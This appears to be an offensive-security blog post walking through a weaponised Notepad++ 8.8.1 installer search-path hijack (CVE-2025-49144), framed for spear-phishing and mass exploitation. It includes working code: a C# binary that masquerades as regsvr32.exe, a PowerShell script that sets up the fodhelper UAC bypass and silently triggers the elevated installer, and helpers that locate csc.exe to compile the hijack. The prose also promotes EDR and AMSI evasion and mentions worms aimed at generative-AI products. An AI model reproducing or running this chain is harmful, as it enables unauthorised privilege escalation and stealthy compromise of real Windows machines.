You need to fix broken/undocumented exploits
“All right, so this time we’re going to use a Notepad 8.8.1 exploit. There are actually two exploits available, including a structure order hijack for version 8.8.3, but that unfortunately only allows you to run with medium integrity. Version 8.8.1, when weaponized, is actually much more valuable.
One of the fundamental aspects of playing offense—especially in offensive security courses and within various certification bodies—is the necessity of fixing exploits. Many exploit developers are disorganized, which you’ll quickly realize when reading through hacking tools; they are some of the most undocumented resources in existence.
That’s saying a lot, considering even Python 2.7 (which is effectively deprecated) is poorly documented. For example, there’s a module in the Python library called daemon that is a complete waste of time (nothing but a bunch of wibble-wuzz wuzz-wibble bullshit). According to the man pages for Python 2.7, the documentation is essentially nonsensical gibberish. I’m not kidding; it’s useless.
I’m telling you now: while some people obsessively document hacking tools to protect their reputations, others couldn’t care less if they look incompetent because they operate under handles and don’t feel a sense of responsibility. I don’t think it’s intentional gatekeeping, but you must always test an exploit to verify it performs as advertised.
I’ve taken the original discovery for the Notepad 8.8.1 exploit and I’m rewriting it in C#. This allows us to create a PowerShell automation host within the impersonation of the regsvr32.exe process. I discovered that you have to wait for the process to finish before it can start executing code. From there, we can use a blocking call to compromise the machine and pivot to deliver more payloads through this attack vector—likely via mass exploitation or spear-phishing.”
Using MessageBox to verify it works
“I mean, congratulations to the person who actually found this exploit. It’s true—I’m not entirely sure why you’d need to drop a Meterpreter shell here, but go right ahead if that’s your preference. It does take a couple of minutes, and it is highly recommended to just create an alternative installation path. And yes, the /S (silent) installation path switch does work.
So, what else can we achieve through this attack? Previously, I’ve mentioned fileless AMSI bypasses. By pulling fileless AMSI bypasses through this vector, we can also execute Hell’s Gate to launch inline hooks and persistently bypass EDR (Endpoint Detection and Response) hooks.
We can also deploy additional malware through this ‘gate.’ It isn’t just a hypothetical concept; they call it a ‘gate’ because you can consistently load more modules to either hook or unhook functions. This effectively prevents the defender from interrupting your attack chain.”
“In this source code, we’re going to go beyond MSI loader spear-phishing, which is relatively trivial compared to leveraging this exploit to achieve privilege escalation from our initial foothold.
That being said, this can be combined with our mass exploitation chain. Thankfully, since I’m likely the only person who has weaponized this exploit outside of established threat actors, it’s still relatively ‘benign’ to use this attack—meaning it hasn’t been heavily signatured by defenders yet.”
You need UAC Bypasses for this silent attack (mostly silent) to work
“Another issue I’ve found—which I’ll demonstrate in my exploit code—is the need to abuse PowerShell automation to load additional stages into the memory space of the regsvr32.exe imposter. Secondly, you need a fodhelper bypass or some other form of UAC bypass.
UAC bypasses like fodhelper are rarely patched because, for some reason, Microsoft maintains that UAC is not a formal security boundary. That’s their standard excuse, but people pull bypasses out of their assets all the time; it clearly benefits attackers. Besides, there is an entire library of UAC bypasses—like the various ‘Potato’ exploits—so you can always chain them even if a fundamental bypass like fodhelper is eventually patched. You can essentially brute-force the bypass selection.
That being said, I’m looking at this LLM output, and it’s largely ‘fraud’ or hallucinations. I’ve already developed a method to dynamically resolve this. Furthermore, I have the means to dynamically search for the C# compiler (csc.exe) of any version to compile the imposter regsvr32.exe within the same path.
I’ve heard that notnordgaren or similar researchers on Twitter are calling out ‘LLM fraud.’ I hope this proof of concept—for which I already have the code—teaches these grifters and posers in the AI community a lesson. I’ve already provided proofs of concept for creating worms and living in the interpreter to attack Linux-based LLMs by combining flask-worm attacks with Team PMP (or similar TTPs) to deliberately target Generative AI products.”
Why do we need to do it “the hard way” instead of dropping to disk?
“Why am I so obsessively focused on the standards of loading malware in C# and staging additional payloads? Once you understand how the stack works—even in interpreted languages—you’ll realize the power of this approach.
Instead of simply renaming a disk-dropped payload to impersonate your implant (which is a major tradecraft fail), you can continuously pull fileless payloads into this C# host process that is already masquerading as regsvr32.exe. By staying within the memory space of a trusted system process, we can execute malware and implement our ‘gate’ techniques (like Hell’s Gate or Halo’s Gate) without touching the disk.
Furthermore, I am providing a helper script for your loader to automate compilation using the C# compiler (csc.exe). Most desktop versions of Windows, starting from Windows 7, include the .NET Framework and the compiler. My proof of concept demonstrates how to dynamically locate the csc.exe binary on the target system.
It is important to note that not all C# compilers are the same. Often, you need to target the earliest compatible version of the compiler (like .NET 3.5 or 4.0) to ensure your loader has the broadest compatibility and can successfully bootstrap the rest of your malware.”

Compilation payload (rename as regsvr32.exe)
using System;
using System.IO;
using System.Windows.Forms;
using System.Security.Principal;
using System.Management.Automation; // Requires reference to System.Management.Automation.dll
using System.Collections.ObjectModel;
using System.Threading;
public class Program {
[STAThread]
public static void Main() {
// Run the security audit logic
ShowSecurityInfo();
// Blocking call: Keep the process alive indefinitely so it doesn't vanish from Process Hacker
// This ensures you can inspect the High Integrity token at your leisure.
Thread.Sleep(Timeout.Infinite);
}
public static void ShowSecurityInfo() {
string psResult = "";
// 1. Internal PowerShell Execution
try {
using (PowerShell ps = PowerShell.Create()) {
// We use PowerShell to get the current identity and integrity level
ps.AddScript("$id = [System.Security.Principal.WindowsIdentity]::GetCurrent(); $id.Name + ' | ' + $id.Owner");
Collection<PSObject> results = ps.Invoke();
foreach (var obj in results) {
psResult += obj.ToString();
}
}
} catch (Exception ex) {
psResult = "PS Automation Error: " + ex.Message;
}
// 2. Standard Identity Check
bool isAdmin = new WindowsPrincipal(WindowsIdentity.GetCurrent())
.IsInRole(WindowsBuiltInRole.Administrator);
// 3. Construct the Proof Message
string message = $"--- LPE STAGE 3: INTERNAL PS AUTOMATION ---\n\n" +
$"PowerShell Identity: {psResult}\n" +
$"UAC Status: {(isAdmin ? "Fully Elevated (HIGH)" : "Filtered (MEDIUM)")}\n" +
$"Process Masquerade: regsvr32.exe\n\n" +
$"Blocking call active. Process will persist for manual inspection.";
// Blocking MessageBox - the installer will wait here until you click OK
MessageBox.Show(message, "CVE-2025-49144 Proof", MessageBoxButtons.OK, MessageBoxIcon.Information);
}
}
Fodhelper Bypass to enable completely silent installs
# --- CONFIGURATION ---
$ExploitDir = "$env:USERPROFILE\Documents\notepadexploit"
$Installer = "$ExploitDir\npp.8.8.1.Installer.x64.exe"
$RegPath = "HKCU:\Software\Classes\ms-settings\Shell\Open\command"
Set-Location $ExploitDir
# 1. Compile the C# binary with PS Automation references
Write-Host "[+] Compiling Advanced Masquerade (regsvr32.exe)..." -ForegroundColor Cyan
$PSLib = "C:\Windows\Microsoft.NET\assembly\GAC_MSIL\System.Management.Automation\v4.0_3.0.0.0__31bf3856ad364e35\System.Management.Automation.dll"
csc.exe /target:winexe /r:"$PSLib" /out:regsvr32.exe poc.cs
# 2. Setup UAC Bypass
Write-Host "[+] Preparing fodhelper bypass..." -ForegroundColor Cyan
if (!(Test-Path $RegPath)) { New-Item -Path $RegPath -Force }
$null = New-ItemProperty -Path $RegPath -Name "DelegateExecute" -Value "" -PropertyType String -Force
# 3. TRIGGER THE LPE
# We CD into the exploit dir so the Installer's search path hits OUR regsvr32.exe
Write-Host "[!] Launching Elevated Installer..." -ForegroundColor Red
$PayloadCmd = "cmd.exe /c cd /d `"$ExploitDir`" && `"$Installer`" /S"
Set-ItemProperty -Path $RegPath -Name "(default)" -Value $PayloadCmd -Force
Start-Process "C:\Windows\System32\fodhelper.exe"
# 4. MONITORING
Write-Host "[*] Exploitation in progress. Do not close the popup." -ForegroundColor Yellow
Start-Sleep -Seconds 10
Remove-Item "HKCU:\Software\Classes\ms-settings" -Recurse -Force
Compile command for the powershell command host
@echo off
setlocal enabledelayedexpansion
:: 1. Find the PowerShell Automation DLL dynamically
echo [+] Searching for System.Management.Automation.dll...
set "PSLIB="
for /r "C:\Windows\Microsoft.NET\assembly" %%f in (System.Management.Automation.dll) do (
if exist "%%f" (
set "PSLIB=%%f"
goto :found
)
)
:found
if "%PSLIB%"=="" (
echo [!] ERROR: Could not find Automation DLL.
pause
exit /b
)
echo [+] Found: "%PSLIB%"
:: 2. Compile the C# code into regsvr32.exe
:: /target:winexe = No console window
:: /r: = Reference the DLL we found
echo [+] Compiling C# Masquerade...
csc.exe /target:winexe /r:"%PSLIB%" /out:regsvr32.exe poc.cs
if %errorlevel% neq 0 (
echo [!] Compilation FAILED.
pause
exit /b
)
echo [***] SUCCESS: regsvr32.exe is ready for the LPE chain. [***]
pause
Example of dynamic csc.exe resolution
function ElevateToAdmin {
$UserProfile = $env:USERPROFILE
$ExploitDir = "$UserProfile\Documents\notepadexploit"
$CSharpFile = "$ExploitDir\poc.cs"
$OutputFile = "$ExploitDir\regsvr32.exe"
# 1. FIND THE COMPILER (csc.exe)
Write-Host "[*] Hunting for C# Compiler (csc.exe)..." -ForegroundColor Yellow
$cscPath = (Get-ChildItem -Path "C:\Windows\Microsoft.NET\Framework64" -Filter "csc.exe" -Recurse | Select-Object -First 1).FullName
if (!$cscPath) {
Write-Host "[-] Critical Error: csc.exe not found. Is .NET Framework installed?" -ForegroundColor Red
return
}
Write-Host "[+] Found Compiler: $cscPath" -ForegroundColor Green
# 2. FIND THE AUTOMATION LIBRARY (System.Management.Automation.dll)
Write-Host "[*] Hunting for PowerShell Automation Library..." -ForegroundColor Yellow
$PSLib = (Get-ChildItem -Path "C:\Windows\Microsoft.NET\assembly" -Filter "System.Management.Automation.dll" -Recurse | Select-Object -First 1).FullName
if (!$PSLib) {
Write-Host "[-] Critical Error: Automation DLL not found. Cannot compile PS-internal binary." -ForegroundColor Red
return
}
Write-Host "[+] Found Library: $PSLib" -ForegroundColor Green
# 3. COMPILE THE MASQUERADE BINARY
Write-Host "[!] Compiling Elevated Hijack Binary: regsvr32.exe" -ForegroundColor Red
# Arguments:
# /target:winexe (GUI mode, no console)
# /r: (Reference the automation DLL)
# /out: (The hijack name)
$compileArgs = "/target:winexe /r:`"$PSLib`" /out:`"$OutputFile`" `"$CSharpFile`""
Start-Process -FilePath $cscPath -ArgumentList $compileArgs -Wait -NoNewWindow
if (Test-Path $OutputFile) {
Write-Host "[***] SUCCESS: regsvr32.exe is ready for the Search Path Hijack [***]" -ForegroundColor Green
} else {
Write-Host "[-] Compilation Failed. Check your poc.cs syntax." -ForegroundColor Red
}
}
# Run the hunter
ElevateToAdmin